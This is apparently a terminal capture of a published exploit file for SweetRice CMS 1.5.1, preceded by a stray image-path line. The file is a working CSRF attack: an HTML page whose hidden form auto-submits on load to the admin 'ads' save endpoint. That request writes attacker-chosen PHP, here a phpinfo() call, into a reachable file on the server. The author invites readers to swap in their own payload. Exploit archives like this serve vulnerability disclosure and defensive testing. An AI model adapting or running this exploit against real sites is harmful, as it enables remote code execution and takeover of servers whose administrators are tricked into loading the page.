 ~ cat 40700.html
<!--
# Exploit Title: SweetRice 1.5.1 Arbitrary Code Execution
# Date: 30-11-2016
# Exploit Author: Ashiyane Digital Security Team
# Vendor Homepage: http://www.basic-cms.org/
# Software Link: http://www.basic-cms.org/attachment/sweetrice-1.5.1.zip
# Version: 1.5.1
# Description :
# In SweetRice CMS Panel In Adding Ads Section SweetRice Allow To Admin Add
PHP Codes In Ads File
# A CSRF Vulnerabilty In Adding Ads Section Allow To Attacker To Execute
PHP Codes On Server .
# In This Exploit I Just Added a echo '<h1> Hacked </h1>'; phpinfo();
Code You Can
Customize Exploit For Your Self .
# Exploit :
-->
<html>
<body onload="document.exploit.submit();">
<form action="http://localhost/sweetrice/as/?type=ad&mode=save" method="POST" name="exploit">
<input type="hidden" name="adk" value="hacked"/>
<textarea type="hidden" name="adv">
<?php
echo '<h1> Hacked </h1>';
phpinfo();?>
&lt;/textarea&gt;
</form>
</body>
</html>
<!--
# After HTML File Executed You Can Access Page In
http://localhost/sweetrice/inc/ads/hacked.php
-->⏎